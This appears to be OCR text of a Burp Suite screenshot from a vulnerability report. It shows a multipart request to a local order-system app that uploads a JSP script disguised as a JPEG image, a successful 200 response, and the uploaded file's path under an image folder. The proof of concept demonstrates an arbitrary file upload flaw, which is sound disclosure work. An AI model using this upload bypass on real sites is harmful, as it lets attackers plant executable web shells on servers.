 localhost:8081/ordersys/img/faces/test.jsp
test
Burp Project Intruder Repeater View Help Burp Suite Professional v2023.10.2 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Decoder Extensions Learn xia SQL xia Yue APIKit Sweet Potato HaE Settings
1 × +
Send Cancel < > Target: http://localhost:8081 HTTP/1
Request
Pretty Raw Hex Links \n
1 POST / order HTTP/1.1
2 Host: localhost:8081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/119.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarye8FPHsIAq9JN8j2A
9 Content-Length: 211
10
11 ------WebKitFormBoundarye8FPHsIAq9JN8j2A
12 Content-Disposition: form-data; name="uploadFile";filename="test.jsp"
13 Content-Type: image/jpeg
14
15 <%out.print("test");%>
16 ------WebKitFormBoundarye8FPHsIAq9JN8j2A--
17
Response
Pretty Raw Hex Render Links \n
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=601CA5465D6004E7BA1476B0D741A1D8; Path=/ordersys; HttpOnly
3 Content-Length: 0
4 Date: Thu, 30 Nov 2023 07:58:13 GMT
5 Connection: close
6
7
Inspector
Notes